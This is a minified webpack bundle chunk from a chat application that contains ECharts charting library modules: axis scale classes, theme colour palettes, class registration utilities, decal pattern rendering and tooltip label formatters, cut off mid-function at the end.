"use strict";(window.webpackJsonp_chatroom=window.webpackJsonp_chatroom||[]).push([[7480],{68031:(e,t,n)=>{n.d(t,{Z:()=>c});var r=n(64873),i=n(14900),o=n(94049),a=n(10612),l=n(98475),u=i.NM,s=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.type="interval",t._interval=0,t._intervalPrecision=2,t}return(0,r.ZT)(t,e),t.prototype.parse=function(e){return e},t.prototype.contain=function(e){return l.XS(e,this._extent)},t.prototype.normalize=function(e){return l.Fv(e,this._extent)},t.prototype.scale=function(e){return l.bA(e,this._extent)},t.prototype.setExtent=function(e,t){var n=this._extent;isNaN(e)||(n[0]=parseFloat(e)),isNaN(t)||(n[1]=parseFloat(t))},t.prototype.unionExtent=function(e){var t=this._extent;e[0]<t[0]&&(t[0]=e[0]),e[1]>t[1]&&(t[1]=e[1]),this.setExtent(t[0],t[1])},t.prototype.getInterval=function(){return this._interval},t.prototype.setInterval=function(e){this._interval=e,this._niceExtent=this._extent.slice(),this._intervalPrecision=l.lb(e)},t.prototype.getTicks=function(e){var t=this._interval,n=this._extent,r=this._niceExtent,i=this._intervalPrecision,o=[];if(!t)return o;n[0]<r[0]&&(e?o.push({value:u(r[0]-t,i)}):o.push({value:n[0]}));for(var a=r[0];a<=r[1]&&(o.push({value:a}),(a=u(a+t,i))!==o[o.length-1].value);)if(o.length>1e4)return[];var l=o.length?o[o.length-1].value:r[1];return n[1]>l&&(e?o.push({value:u(l+t,i)}):o.push({value:n[1]})),o},t.prototype.getMinorTicks=function(e){for(var t=this.getTicks(!0),n=[],r=this.getExtent(),i=1;i<t.length;i++){for(var o=t[i],a=t[i-1],l=0,s=[],c=(o.value-a.value)/e;l<e-1;){var f=u(a.value+(l+1)*c);f>r[0]&&f<r[1]&&s.push(f),l++}n.push(s)}return n},t.prototype.getLabel=function(e,t){if(null==e)return"";var n=t&&t.precision;null==n?n=i.p8(e.value)||0:"auto"===n&&(n=this._intervalPrecision);var r=u(e.value,n,!0);return o.OD(r)},t.prototype.calcNiceTicks=function(e,t,n){e=e||5;var r=this._extent,i=r[1]-r[0];if(isFinite(i)){i<0&&(i=-i,r.reverse());var o=l.Qf(r,e,t,n);this._intervalPrecision=o.intervalPrecision,this._interval=o.interval,this._niceExtent=o.niceTickExtent}},t.prototype.calcNiceExtent=function(e){var t=this._extent;if(t[0]===t[1])if(0!==t[0]){var n=Math.abs(t[0]);e.fixMax||(t[1]+=n/2),t[0]-=n/2}else t[1]=1;var r=t[1]-t[0];isFinite(r)||(t[0]=0,t[1]=1),this.calcNiceTicks(e.splitNumber,e.minInterval,e.maxInterval);var i=this._interval;e.fixMin||(t[0]=u(Math.floor(t[0]/i)*i)),e.fixMax||(t[1]=u(Math.ceil(t[1]/i)*i))},t.prototype.setNiceExtent=function(e,t){this._niceExtent=[e,t]},t.type="interval",t}(a.Z);a.Z.registerClass(s);const c=s},39033:(e,t,n)=>{n.d(t,{Z:()=>x});var r=n(64873),i=n(8054),o=n(10612),a=n(14900),l=n(98475),u=n(68031),s=o.Z.prototype,c=u.Z.prototype,f=a.NM,h=Math.floor,p=Math.ceil,d=Math.pow,v=Math.log,y=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.type="log",t.base=10,t._originalScale=new u.Z,t._interval=0,t}return(0,r.ZT)(t,e),t.prototype.getTicks=function(e){var t=this._originalScale,n=this._extent,r=t.getExtent(),o=c.getTicks.call(this,e);return i.UI(o,(function(e){var t=e.value,i=a.NM(d(this.base,t));return i=t===n[0]&&this._fixMin?m(i,r[0]):i,{value:i=t===n[1]&&this._fixMax?m(i,r[1]):i}}),this)},t.prototype.setExtent=function(e,t){var n=v(this.base);e=v(Math.max(0,e))/n,t=v(Math.max(0,t))/n,c.setExtent.call(this,e,t)},t.prototype.getExtent=function(){var e=this.base,t=s.getExtent.call(this);t[0]=d(e,t[0]),t[1]=d(e,t[1]);var n=this._originalScale.getExtent();return this._fixMin&&(t[0]=m(t[0],n[0])),this._fixMax&&(t[1]=m(t[1],n[1])),t},t.prototype.unionExtent=function(e){this._originalScale.unionExtent(e);var t=this.base;e[0]=v(e[0])/v(t),e[1]=v(e[1])/v(t),s.unionExtent.call(this,e)},t.prototype.unionExtentFromData=function(e,t){this.unionExtent(e.getApproximateExtent(t))},t.prototype.calcNiceTicks=function(e){e=e||10;var t=this._extent,n=t[1]-t[0];if(!(n===1/0||n<=0)){var r=a.Xd(n);for(e/n*r<=.5&&(r*=10);!isNaN(r)&&Math.abs(r)<1&&Math.abs(r)>0;)r*=10;var i=[a.NM(p(t[0]/r)*r),a.NM(h(t[1]/r)*r)];this._interval=r,this._niceExtent=i}},t.prototype.calcNiceExtent=function(e){c.calcNiceExtent.call(this,e),this._fixMin=e.fixMin,this._fixMax=e.fixMax},t.prototype.parse=function(e){return e},t.prototype.contain=function(e){return e=v(e)/v(this.base),l.XS(e,this._extent)},t.prototype.normalize=function(e){return e=v(e)/v(this.base),l.Fv(e,this._extent)},t.prototype.scale=function(e){return e=l.bA(e,this._extent),d(this.base,e)},t.type="log",t}(o.Z),g=y.prototype;function m(e,t){return f(e,a.p8(t))}g.getMinorTicks=c.getMinorTicks,g.getLabel=c.getLabel,o.Z.registerClass(y);const x=y},40228:(e,t,n)=>{n.d(t,{Z:()=>s});var r=n(64873),i=n(10612),o=n(85153),a=n(98475),l=n(8054),u=function(e){function t(t){var n=e.call(this,t)||this;n.type="ordinal";var r=n.getSetting("ordinalMeta");return r||(r=new o.Z({})),(0,l.kJ)(r)&&(r=new o.Z({categories:(0,l.UI)(r,(function(e){return(0,l.Kn)(e)?e.value:e}))})),n._ordinalMeta=r,n._extent=n.getSetting("extent")||[0,r.categories.length-1],n}return(0,r.ZT)(t,e),t.prototype.parse=function(e){return null==e?NaN:(0,l.HD)(e)?this._ordinalMeta.getOrdinal(e):Math.round(e)},t.prototype.contain=function(e){return e=this.parse(e),a.XS(e,this._extent)&&null!=this._ordinalMeta.categories[e]},t.prototype.normalize=function(e){return e=this._getTickNumber(this.parse(e)),a.Fv(e,this._extent)},t.prototype.scale=function(e){return e=Math.round(a.bA(e,this._extent)),this.getRawOrdinalNumber(e)},t.prototype.getTicks=function(){for(var e=[],t=this._extent,n=t[0];n<=t[1];)e.push({value:n}),n++;return e},t.prototype.getMinorTicks=function(e){},t.prototype.setSortInfo=function(e){if(null!=e){for(var t=e.ordinalNumbers,n=this._ordinalNumbersByTick=[],r=this._ticksByOrdinalNumber=[],i=0,o=this._ordinalMeta.categories.length,a=Math.min(o,t.length);i<a;++i){var l=t[i];n[i]=l,r[l]=i}for(var u=0;i<o;++i){for(;null!=r[u];)u++;n.push(u),r[u]=i}}else this._ordinalNumbersByTick=this._ticksByOrdinalNumber=null},t.prototype._getTickNumber=function(e){var t=this._ticksByOrdinalNumber;return t&&e>=0&&e<t.length?t[e]:e},t.prototype.getRawOrdinalNumber=function(e){var t=this._ordinalNumbersByTick;return t&&e>=0&&e<t.length?t[e]:e},t.prototype.getLabel=function(e){if(!this.isBlank()){var t=this.getRawOrdinalNumber(e.value),n=this._ordinalMeta.categories[t];return null==n?"":n+""}},t.prototype.count=function(){return this._extent[1]-this._extent[0]+1},t.prototype.unionExtentFromData=function(e,t){this.unionExtent(e.getApproximateExtent(t))},t.prototype.isInExtentRange=function(e){return e=this._getTickNumber(e),this._extent[0]<=e&&this._extent[1]>=e},t.prototype.getOrdinalMeta=function(){return this._ordinalMeta},t.prototype.calcNiceTicks=function(){},t.prototype.calcNiceExtent=function(){},t.type="ordinal",t}(i.Z);i.Z.registerClass(u);const s=u},10612:(e,t,n)=>{n.d(t,{Z:()=>o});var r=n(69233),i=function(){function e(e){this._setting=e||{},this._extent=[1/0,-1/0]}return e.prototype.getSetting=function(e){return this._setting[e]},e.prototype.unionExtent=function(e){var t=this._extent;e[0]<t[0]&&(t[0]=e[0]),e[1]>t[1]&&(t[1]=e[1])},e.prototype.unionExtentFromData=function(e,t){this.unionExtent(e.getApproximateExtent(t))},e.prototype.getExtent=function(){return this._extent.slice()},e.prototype.setExtent=function(e,t){var n=this._extent;isNaN(e)||(n[0]=e),isNaN(t)||(n[1]=t)},e.prototype.isInExtentRange=function(e){return this._extent[0]<=e&&this._extent[1]>=e},e.prototype.isBlank=function(){return this._isBlank},e.prototype.setBlank=function(e){this._isBlank=e},e}();r.au(i);const o=i},2994:(e,t,n)=>{n.d(t,{Z:()=>m});var r=n(64873),i=n(14900),o=n(13264),a=n(98475),l=n(68031),u=n(10612),s=n(8054),c=function(e){function t(t){var n=e.call(this,t)||this;return n.type="time",n}return(0,r.ZT)(t,e),t.prototype.getLabel=function(e){var t=this.getSetting("useUTC");return(0,o.WU)(e.value,o.V8[(0,o.xC)((0,o.Tj)(this._minLevelUnit))]||o.V8.second,t,this.getSetting("locale"))},t.prototype.getFormattedLabel=function(e,t,n){var r=this.getSetting("useUTC"),i=this.getSetting("locale");return(0,o.k7)(e,t,n,i,r)},t.prototype.getTicks=function(){var e=this._interval,t=this._extent,n=[];if(!e)return n;n.push({value:t[0],level:0});var r=this.getSetting("useUTC"),a=function(e,t,n,r){var a=1e4,l=o.FW,u=0;function c(e,t,n,i,o,a,l){for(var u=new Date(t),s=t,c=u[i]();s<n&&s<=r[1];)l.push({value:s}),c+=e,u[o](c),s=u.getTime();l.push({value:s,notAdd:!0})}function f(e,a,l){var u=[],s=!a.length;if(!function(e,t,n,r){var a=i.sG(t),l=i.sG(n),u=function(e){return(0,o.q5)(a,e,r)===(0,o.q5)(l,e,r)},s=function(){return u("year")},c=function(){return s()&&u("month")},f=function(){return c()&&u("day")},h=function(){return f()&&u("hour")},p=function(){return h()&&u("minute")},d=function(){return p()&&u("second")},v=function(){return d()&&u("millisecond")};switch(e){case"year":return s();case"month":return c();case"day":return f();case"hour":return h();case"minute":return p();case"second":return d();case"millisecond":return v()}}((0,o.Tj)(e),r[0],r[1],n)){s&&(a=[{value:g(new Date(r[0]),e,n)},{value:r[1]}]);for(var f=0;f<a.length-1;f++){var m=a[f].value,x=a[f+1].value;if(m!==x){var b=void 0,w=void 0,S=void 0,M=!1;switch(e){case"year":b=Math.max(1,Math.round(t/o.s2/365)),w=(0,o.sx)(n),S=(0,o.xL)(n);break;case"half-year":case"quarter":case"month":b=p(t),w=(0,o.CW)(n),S=(0,o.vh)(n);break;case"week":case"half-week":case"day":b=h(t,31),w=(0,o.xz)(n),S=(0,o.f5)(n),M=!0;break;case"half-day":case"quarter-day":case"hour":b=d(t),w=(0,o.Wp)(n),S=(0,o.En)(n);break;case"minute":b=v(t,!0),w=(0,o.fn)(n),S=(0,o.eN)(n);break;case"second":b=v(t,!1),w=(0,o.MV)(n),S=(0,o.rM)(n);break;case"millisecond":b=y(t),w=(0,o.RZ)(n),S=(0,o.cb)(n)}c(b,m,x,w,S,M,u),"year"===e&&l.length>1&&0===f&&l.unshift({value:l[0].value-b})}}for(f=0;f<u.length;f++)l.push(u[f]);return u}}for(var m=[],x=[],b=0,w=0,S=0;S<l.length&&u++<a;++S){var M=(0,o.Tj)(l[S]);if((0,o.$K)(l[S]))if(f(l[S],m[m.length-1]||[],x),M!==(l[S+1]?(0,o.Tj)(l[S+1]):null)){if(x.length){w=b,x.sort((function(e,t){return e.value-t.value}));for(var T=[],_=0;_<x.length;++_){var k=x[_].value;0!==_&&x[_-1].value===k||(T.push(x[_]),k>=r[0]&&k<=r[1]&&b++)}var C=(r[1]-r[0])/t;if(b>1.5*C&&w>C/1.5)break;if(m.push(T),b>C||e===l[S])break}x=[]}}0;var I=(0,s.hX)((0,s.UI)(m,(function(e){return(0,s.hX)(e,(function(e){return e.value>=r[0]&&e.value<=r[1]&&!e.notAdd}))})),(function(e){return e.length>0})),N=[],D=I.length-1;for(S=0;S<I.length;++S)for(var E=I[S],A=0;A<E.length;++A)N.push({value:E[A].value,level:D-S});N.sort((function(e,t){return e.value-t.value}));var Z=[];for(S=0;S<N.length;++S)0!==S&&N[S].value===N[S-1].value||Z.push(N[S]);return Z}(this._minLevelUnit,this._approxInterval,r,t);return(n=n.concat(a)).push({value:t[1],level:0}),n},t.prototype.calcNiceExtent=function(e){var t=this._extent;if(t[0]===t[1]&&(t[0]-=o.s2,t[1]+=o.s2),t[1]===-1/0&&t[0]===1/0){var n=new Date;t[1]=+new Date(n.getFullYear(),n.getMonth(),n.getDate()),t[0]=t[1]-o.s2}this.calcNiceTicks(e.splitNumber,e.minInterval,e.maxInterval)},t.prototype.calcNiceTicks=function(e,t,n){e=e||10;var r=this._extent,i=r[1]-r[0];this._approxInterval=i/e,null!=t&&this._approxInterval<t&&(this._approxInterval=t),null!=n&&this._approxInterval>n&&(this._approxInterval=n);var o=f.length,a=Math.min(function(e,t,n,r){for(;n<r;){var i=n+r>>>1;e[i][1]<t?n=i+1:r=i}return n}(f,this._approxInterval,0,o),o-1);this._interval=f[a][1],this._minLevelUnit=f[Math.max(a-1,0)][0]},t.prototype.parse=function(e){return(0,s.hj)(e)?e:+i.sG(e)},t.prototype.contain=function(e){return a.XS(this.parse(e),this._extent)},t.prototype.normalize=function(e){return a.Fv(this.parse(e),this._extent)},t.prototype.scale=function(e){return a.bA(e,this._extent)},t.type="time",t}(l.Z),f=[["second",o.WT],["minute",o.yR],["hour",o.dV],["quarter-day",6*o.dV],["half-day",12*o.dV],["day",1.2*o.s2],["half-week",3.5*o.s2],["week",7*o.s2],["month",31*o.s2],["quarter",95*o.s2],["half-year",o.P5/2],["year",o.P5]];function h(e,t){return(e/=o.s2)>16?16:e>7.5?7:e>3.5?4:e>1.5?2:1}function p(e){return(e/=30*o.s2)>6?6:e>3?3:e>2?2:1}function d(e){return(e/=o.dV)>12?12:e>6?6:e>3.5?4:e>2?2:1}function v(e,t){return(e/=t?o.yR:o.WT)>30?30:e>20?20:e>15?15:e>10?10:e>5?5:e>2?2:1}function y(e){return i.kx(e,!0)}function g(e,t,n){var r=new Date(e);switch((0,o.Tj)(t)){case"year":case"month":r[(0,o.vh)(n)](0);case"day":r[(0,o.f5)(n)](1);case"hour":r[(0,o.En)(n)](0);case"minute":r[(0,o.eN)(n)](0);case"second":r[(0,o.rM)(n)](0),r[(0,o.cb)(n)](0)}return r.getTime()}u.Z.registerClass(c);const m=c},98475:(e,t,n)=>{n.d(t,{Fv:()=>c,Qf:()=>o,XS:()=>s,bA:()=>f,lM:()=>i,lb:()=>l,r1:()=>a});var r=n(14900);function i(e){return"interval"===e.type||"log"===e.type}function o(e,t,n,i){var o={},a=e[1]-e[0],s=o.interval=(0,r.kx)(a/t,!0);null!=n&&s<n&&(s=o.interval=n),null!=i&&s>i&&(s=o.interval=i);var c=o.intervalPrecision=l(s);return function(e,t){!isFinite(e[0])&&(e[0]=t[0]),!isFinite(e[1])&&(e[1]=t[1]),u(e,0,t),u(e,1,t),e[0]>e[1]&&(e[0]=e[1])}(o.niceTickExtent=[(0,r.NM)(Math.ceil(e[0]/s)*s,c),(0,r.NM)(Math.floor(e[1]/s)*s,c)],e),o}function a(e){var t=Math.pow(10,(0,r.xW)(e)),n=e/t;return n?2===n?n=3:3===n?n=5:n*=2:n=1,(0,r.NM)(n*t)}function l(e){return(0,r.p8)(e)+2}function u(e,t,n){e[t]=Math.max(Math.min(e[t],n[1]),n[0])}function s(e,t){return e>=t[0]&&e<=t[1]}function c(e,t){return t[1]===t[0]?.5:(e-t[0])/(t[1]-t[0])}function f(e,t){return e*(t[1]-t[0])+t[0]}},64077:(e,t,n)=>{n.d(t,{Z:()=>u});var r="#B9B8CE",i="#100C2A",o=function(){return{axisLine:{lineStyle:{color:r}},splitLine:{lineStyle:{color:"#484753"}},splitArea:{areaStyle:{color:["rgba(255,255,255,0.02)","rgba(255,255,255,0.05)"]}},minorSplitLine:{lineStyle:{color:"#20203B"}}}},a=["#4992ff","#7cffb2","#fddd60","#ff6e76","#58d9f9","#05c091","#ff8a45","#8d48e3","#dd79ff"],l={darkMode:!0,color:a,backgroundColor:i,axisPointer:{lineStyle:{color:"#817f91"},crossStyle:{color:"#817f91"},label:{color:"#fff"}},legend:{textStyle:{color:r}},textStyle:{color:r},title:{textStyle:{color:"#EEF1FA"},subtextStyle:{color:"#B9B8CE"}},toolbox:{iconStyle:{borderColor:r}},dataZoom:{borderColor:"#71708A",textStyle:{color:r},brushStyle:{color:"rgba(135,163,206,0.3)"},handleStyle:{color:"#353450",borderColor:"#C5CBE3"},moveHandleStyle:{color:"#B0B6C3",opacity:.3},fillerColor:"rgba(135,163,206,0.2)",emphasis:{handleStyle:{borderColor:"#91B7F2",color:"#4D587D"},moveHandleStyle:{color:"#636D9A",opacity:.7}},dataBackground:{lineStyle:{color:"#71708A",width:1},areaStyle:{color:"#71708A"}},selectedDataBackground:{lineStyle:{color:"#87A3CE"},areaStyle:{color:"#87A3CE"}}},visualMap:{textStyle:{color:r}},timeline:{lineStyle:{color:r},label:{color:r},controlStyle:{color:r,borderColor:r}},calendar:{itemStyle:{color:i},dayLabel:{color:r},monthLabel:{color:r},yearLabel:{color:r}},timeAxis:o(),logAxis:o(),valueAxis:o(),categoryAxis:o(),line:{symbol:"circle"},graph:{color:a},gauge:{title:{color:r},axisLine:{lineStyle:{color:[[1,"rgba(207,212,219,0.2)"]]}},axisLabel:{color:r},detail:{color:"#EEF1FA"}},candlestick:{itemStyle:{color:"#f64e56",color0:"#54ea92",borderColor:"#f64e56",borderColor0:"#54ea92"}}};l.categoryAxis.splitLine.show=!1;const u=l},71228:(e,t,n)=>{n.d(t,{Z:()=>i});var r=["#37A2DA","#32C5E9","#67E0E3","#9FE6B8","#FFDB5C","#ff9f7f","#fb7293","#E062AE","#E690D1","#e7bcf3","#9d96f5","#8378EA","#96BFFF"];const i={color:r,colorLayer:[["#37A2DA","#ffd85c","#fd7b5f"],["#37A2DA","#67E0E3","#FFDB5C","#ff9f7f","#E062AE","#9d96f5"],["#37A2DA","#32C5E9","#9FE6B8","#FFDB5C","#ff9f7f","#fb7293","#e7bcf3","#8378EA","#96BFFF"],r]}},58873:(e,t,n)=>{n.d(t,{v:()=>o});var r=n(8054),i=n(69233),o=function(){function e(){}return e.prototype.normalizeQuery=function(e){var t={},n={},o={};if(r.HD(e)){var a=(0,i.u9)(e);t.mainType=a.main||null,t.subType=a.sub||null}else{var l=["Index","Name","Id"],u={name:1,dataIndex:1,dataType:1};r.S6(e,(function(e,r){for(var i=!1,a=0;a<l.length;a++){var s=l[a],c=r.lastIndexOf(s);if(c>0&&c===r.length-s.length){var f=r.slice(0,c);"data"!==f&&(t.mainType=f,t[s.toLowerCase()]=e,i=!0)}}u.hasOwnProperty(r)&&(n[r]=e,i=!0),i||(o[r]=e)}))}return{cptQuery:t,dataQuery:n,otherQuery:o}},e.prototype.filter=function(e,t){var n=this.eventInfo;if(!n)return!0;var r=n.targetEl,i=n.packedEvent,o=n.model,a=n.view;if(!o||!a)return!0;var l=t.cptQuery,u=t.dataQuery;return s(l,o,"mainType")&&s(l,o,"subType")&&s(l,o,"index","componentIndex")&&s(l,o,"name")&&s(l,o,"id")&&s(u,i,"name")&&s(u,i,"dataIndex")&&s(u,i,"dataType")&&(!a.filterForExposedEvent||a.filterForExposedEvent(e,t.otherQuery,r,i));function s(e,t,n,r){return null==e[n]||t[r||n]===e[n]}},e.prototype.afterTrigger=function(){this.eventInfo=null},e}()},69233:(e,t,n)=>{n.d(t,{PT:()=>s,Qj:()=>p,au:()=>y,dm:()=>c,pw:()=>f,u9:()=>u});var r=n(64873),i=n(8054),o=".",a="___EC__COMPONENT__CONTAINER___",l="___EC__EXTENDED_CLASS___";function u(e){var t={main:"",sub:""};if(e){var n=e.split(o);t.main=n[0]||"",t.sub=n[1]||""}return t}function s(e){return!(!e||!e[l])}function c(e,t){e.$constructor=e,e.extend=function(e){var t,n,o=this;return n=o,i.mf(n)&&/^class\s/.test(Function.prototype.toString.call(n))?t=function(e){function t(){return e.apply(this,arguments)||this}return(0,r.ZT)(t,e),t}(o):(t=function(){(e.$constructor||o).apply(this,arguments)},i.XW(t,this)),i.l7(t.prototype,e),t[l]=!0,t.extend=this.extend,t.superCall=d,t.superApply=v,t.superClass=o,t}}function f(e,t){e.extend=t.extend}var h=Math.round(10*Math.random());function p(e){var t=["__\0is_clz",h++].join("_");e.prototype[t]=!0,e.isInstance=function(e){return!(!e||!e[t])}}function d(e,t){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r];return this.superClass.prototype[t].apply(e,n)}function v(e,t,n){return this.superClass.prototype[t].apply(e,n)}function y(e){var t={};e.registerClass=function(e){var n,r=e.type||e.prototype.type;if(r){n=r,i.hu(/^[a-zA-Z0-9_]+([.][a-zA-Z0-9_]+)?$/.test(n),'componentType "'+n+'" illegal'),e.prototype.type=r;var o=u(r);if(o.sub){if(o.sub!==a){var l=function(e){var n=t[e.main];n&&n[a]||((n=t[e.main]={})[a]=!0);return n}(o);l[o.sub]=e}}else t[o.main]=e}return e},e.getClass=function(e,n,r){var i=t[e];if(i&&i[a]&&(i=n?i[n]:null),r&&!i)throw new Error(n?"Component "+e+"."+(n||"")+" is used but not imported.":e+".type should be specified.");return i},e.getClassesByMainType=function(e){var n=u(e),r=[],o=t[n.main];return o&&o[a]?i.S6(o,(function(e,t){t!==a&&r.push(e)})):r.push(o),r},e.hasClass=function(e){var n=u(e);return!!t[n.main]},e.getAllClassMainTypes=function(){var e=[];return i.S6(t,(function(t,n){e.push(n)})),e},e.hasSubTypes=function(e){var n=u(e),r=t[n.main];return r&&r[a]}}},14737:(e,t,n)=>{n.d(t,{Kr:()=>a,ZL:()=>s,cj:()=>l,jS:()=>u});var r=n(8054),i=n(69233),o=Math.round(10*Math.random());function a(e){return[e||"",o++].join("_")}function l(e){var t={};e.registerSubTypeDefaulter=function(e,n){var r=(0,i.u9)(e);t[r.main]=n},e.determineSubType=function(n,r){var o=r.type;if(!o){var a=(0,i.u9)(n).main;e.hasSubTypes(n)&&t[a]&&(o=t[a](r))}return o}}function u(e,t){function n(e,t){return e[t]||(e[t]={predecessor:[],successor:[]}),e[t]}e.topologicalTravel=function(e,i,o,a){if(e.length){var l=function(e){var i={},o=[];return r.S6(e,(function(a){var l=n(i,a),u=function(e,t){var n=[];return r.S6(e,(function(e){r.cq(t,e)>=0&&n.push(e)})),n}(l.originalDeps=t(a),e);l.entryCount=u.length,0===l.entryCount&&o.push(a),r.S6(u,(function(e){r.cq(l.predecessor,e)<0&&l.predecessor.push(e);var t=n(i,e);r.cq(t.successor,e)<0&&t.successor.push(a)}))})),{graph:i,noEntryList:o}}(i),u=l.graph,s=l.noEntryList,c={};for(r.S6(e,(function(e){c[e]=!0}));s.length;){var f=s.pop(),h=u[f],p=!!c[f];p&&(o.call(a,f,h.originalDeps.slice()),delete c[f]),r.S6(h.successor,p?v:d)}r.S6(c,(function(){throw new Error("")}))}function d(e){u[e].entryCount--,0===u[e].entryCount&&s.push(e)}function v(e){c[e]=!0,d(e)}}}function s(e,t){return r.TS(r.TS({},e,!0),t,!0)}},54555:(e,t,n)=>{n.d(t,{I:()=>p});var r=n(18545),i=n(99870),o=n(8054),a=n(14900),l=n(41384),u=n(76557),s=n(64889),c=new r.Z,f=new i.ZP(100),h=["symbol","symbolSize","symbolKeepAspect","color","backgroundColor","dashArrayX","dashArrayY","maxTileWidth","maxTileHeight"];function p(e,t){if("none"===e)return null;var n=t.getDevicePixelRatio(),r=t.getZr(),i="svg"===r.painter.type;e.dirty&&c.delete(e);var p=c.get(e);if(p)return p;var g=(0,o.ce)(e,{symbol:"rect",symbolSize:1,symbolKeepAspect:!0,color:"rgba(0, 0, 0, 0.2)",backgroundColor:null,dashArrayX:5,dashArrayY:5,rotation:0,maxTileWidth:512,maxTileHeight:512});"none"===g.backgroundColor&&(g.backgroundColor=null);var m={repeat:"repeat"};return function(e){for(var t,c=[n],p=!0,m=0;m<h.length;++m){var x=g[h[m]];if(null!=x&&!(0,o.kJ)(x)&&!(0,o.HD)(x)&&!(0,o.hj)(x)&&"boolean"!==typeof x){p=!1;break}c.push(x)}if(p){t=c.join(",")+(i?"-svg":"");var b=f.get(t);b&&(i?e.svgElement=b:e.image=b)}var w,S=v(g.dashArrayX),M=function(e){if(!e||"object"===typeof e&&0===e.length)return[0,0];if((0,o.hj)(e)){var t=Math.ceil(e);return[t,t]}var n=(0,o.UI)(e,(function(e){return Math.ceil(e)}));return e.length%2?n.concat(n):n}(g.dashArrayY),T=d(g.symbol),_=(D=S,(0,o.UI)(D,(function(e){return y(e)}))),k=y(M),C=!i&&s.qW.createCanvas(),I=i&&{tag:"g",attrs:{},key:"dcl",children:[]},N=function(){for(var e=1,t=0,n=_.length;t<n;++t)e=(0,a.nl)(e,_[t]);var r=1;for(t=0,n=T.length;t<n;++t)r=(0,a.nl)(r,T[t].length);e*=r;var i=k*_.length*T.length;0;return{width:Math.max(1,Math.min(e,g.maxTileWidth)),height:Math.max(1,Math.min(i,g.maxTileHeight))}}();var D;C&&(C.width=N.width*n,C.height=N.height*n,w=C.getContext("2d"));(function(){w&&(w.clearRect(0,0,C.width,C.height),g.backgroundColor&&(w.fillStyle=g.backgroundColor,w.fillRect(0,0,C.width,C.height)));for(var e=0,t=0;t<M.length;++t)e+=M[t];if(e<=0)return;var o=-k,a=0,s=0,c=0;for(;o<N.height;){if(a%2===0){for(var f=s/2%T.length,h=0,p=0,d=0;h<2*N.width;){var v=0;for(t=0;t<S[c].length;++t)v+=S[c][t];if(v<=0)break;if(p%2===0){var y=.5*(1-g.symbolSize),m=h+S[c][p]*y,x=o+M[a]*y,b=S[c][p]*g.symbolSize,_=M[a]*g.symbolSize,D=d/2%T[f].length;E(m,x,b,_,T[f][D])}h+=S[c][p],++d,++p===S[c].length&&(p=0)}++c===S.length&&(c=0)}o+=M[a],++s,++a===M.length&&(a=0)}function E(e,t,o,a,s){var c=i?1:n,f=(0,l.th)(s,e*c,t*c,o*c,a*c,g.color,g.symbolKeepAspect);if(i){var h=r.painter.renderOneToVNode(f);h&&I.children.push(h)}else(0,u.RV)(w,f)}})(),p&&f.put(t,C||I);e.image=C,e.svgElement=I,e.svgWidth=N.width,e.svgHeight=N.height}(m),m.rotation=g.rotation,m.scaleX=m.scaleY=i?1:1/n,c.set(e,m),e.dirty=!1,m}function d(e){if(!e||0===e.length)return[["rect"]];if((0,o.HD)(e))return[[e]];for(var t=!0,n=0;n<e.length;++n)if(!(0,o.HD)(e[n])){t=!1;break}if(t)return d([e]);var r=[];for(n=0;n<e.length;++n)(0,o.HD)(e[n])?r.push([e[n]]):r.push(e[n]);return r}function v(e){if(!e||0===e.length)return[[0,0]];if((0,o.hj)(e))return[[i=Math.ceil(e),i]];for(var t=!0,n=0;n<e.length;++n)if(!(0,o.hj)(e[n])){t=!1;break}if(t)return v([e]);var r=[];for(n=0;n<e.length;++n)if((0,o.hj)(e[n])){var i=Math.ceil(e[n]);r.push([i,i])}else{(i=(0,o.UI)(e[n],(function(e){return Math.ceil(e)}))).length%2===1?r.push(i.concat(i)):r.push(i)}return r}function y(e){for(var t=0,n=0;n<e.length;++n)t+=e[n];return e.length%2===1?2*t:t}},33013:(e,t,n)=>{function r(e,t,n){for(var r;e&&(!t(e)||(r=e,!n));)e=e.__hostTarget||e.parent;return r}n.d(t,{o:()=>r})},94049:(e,t,n)=>{n.d(t,{A0:()=>d,Lz:()=>v,MI:()=>y,MY:()=>s,OD:()=>l,kF:()=>p,uX:()=>c,zW:()=>u});var r=n(8054),i=n(22010),o=n(14900),a=n(13264);function l(e){if(!(0,o.kE)(e))return r.HD(e)?e:"-";var t=(e+"").split(".");return t[0].replace(/(\d{1,3})(?=(?:\d{3})+(?!\d))/g,"$1,")+(t.length>1?"."+t[1]:"")}function u(e,t){return e=(e||"").toLowerCase().replace(/-(.)/g,(function(e,t){return t.toUpperCase()})),t&&e&&(e=e.charAt(0).toUpperCase()+e.slice(1)),e}var s=r.MY;function c(e,t,n){function i(e){return e&&r.fy(e)?e:"-"}function u(e){return!(null==e||isNaN(e)||!isFinite(e))}var s="time"===t,c=e instanceof Date;if(s||c){var f=s?(0,o.sG)(e):e;if(!isNaN(+f))return(0,a.WU)(f,"{yyyy}-{MM}-{dd} {HH}:{mm}:{ss}",n);if(c)return"-"}if("ordinal"===t)return r.cd(e)?i(e):r.hj(e)&&u(e)?e+"":"-";var h=(0,o.FK)(e);return u(h)?l(h):r.cd(e)?i(e):"boolean"===typeof e?e+"":"-"}var f=["a","b","c","d","e","f","g"],h=function(e,t){return"{"+e+(null==t?"":t)+"}"};function p(e,t,n){r.kJ(t)||(t=[t]);var o=t.length;if(!o)return"";for(var a=t[0].$vars||[],l=0;l<a.length;l++){var u=f[l];e=e.replace(h(u),h(u,0))}for(var s=0;s<o;s++)for(var c=0;c<a.length;c++){var p=t[s][a[c]];e=e.replace(h(f[c],s),n?(0,i.F1)(p):p)}return e}function d(e,t){var n=r.HD(e)?{color:e,extraCssText:t}:e||{},o=n.color,a=n.type;t=n.extraCssText;var l=n.renderMode||"html";return o?"html"===l?"subItem"===a?'<span style="display:inline-block;vertical-align:middle;margin-right:8px;margin-left:3px;border-radius:4px;width:4px;height:4px;background-color:'+(0,i.F1)(o)+";"+(t||"")+'"></span>':'<span style="display:inline-block;margin-right:4px;border-radius:10px;width:10px;height:10px;background-color:'+(0,i.F1)(o)+";"+(t||"")+'"></span>':{renderMode:l,content:"{"+(n.markerId||"markerX")+"|}  ",style:"subItem"===a?{width:4,height:4,borderRadius:2,backgroundColor:o}:{width:10,height:10,borderRadius:5,backgroundColor:o}}:""}function v(e,t){return t=t||"transparent",r.HD(e)?e:r.Kn(e)&&e.colorStops&&(e.colorStops[0]||{}).color||t}function y(e,t){if("_blank"===t||"blank"===t){var 